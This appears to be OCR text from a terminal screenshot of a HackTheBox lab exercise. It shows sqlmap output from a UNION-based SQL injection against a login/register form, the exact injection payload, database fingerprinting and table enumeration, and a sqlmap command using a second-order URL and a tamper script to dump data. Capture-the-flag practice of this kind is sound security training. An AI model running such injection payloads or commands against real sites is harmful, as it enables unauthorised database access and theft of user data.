 Applications Places Terminal Mon 22:27 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
Parameter: user (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: user=b') UNION ALL SELECT NULL,CONCAT(0x7171787171,0x615643465977474e426e57736f47695679446951524f4b506a6346524d467372474c775567796371,0x7171717a71)
-- RFUB&pass=PleaseSubscribe&register=Register
---
[22:27:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:27:08] [INFO] testing MySQL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in further requests? [Y/n] n
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
[22:27:17] [WARNING] reflective value(s) found and filtering out
[22:27:17] [WARNING] there was a problem decoding value '1' from expected hexadecimal form
[22:27:17] [INFO] confirming MySQL
[22:27:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[22:27:18] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:27:18] [INFO] fetching current database
[22:27:19] [INFO] fetching tables for database: 'notes'
[22:27:19] [INFO] used SQL query returns 2 entries
[22:27:19] [INFO] retrieved: notes
[22:27:20] [INFO] retrieved: users
[22:27:20] [INFO] fetching columns for table 'notes' in database 'notes'
[22:27:20] [INFO] used SQL query returns 4 entries
[22:27:21] [WARNING] unable to retrieve column names for table 'notes' in database 'notes'
do you want to use common column existence check? [y/N/q]
[22:27:24] [WARNING] unable to enumerate the columns for table 'notes' in database 'notes', skipping
[22:27:24] [INFO] fetching columns for table 'users' in database 'notes'
[22:27:24] [INFO] used SQL query returns 3 entries
[22:27:25] [WARNING] unable to retrieve column names for table 'users' in database 'notes'
do you want to use common column existence check? [y/N/q]
[22:27:26] [WARNING] unable to enumerate the columns for table 'users' in database 'notes', skipping
[22:27:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'
[*] shutting down at 22:27:26
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php" --tamper nightmare.py -p us
er --dump --
[HTB] 0:openvpn- 1:bash* "ippSec" 22:27 02-Jul-18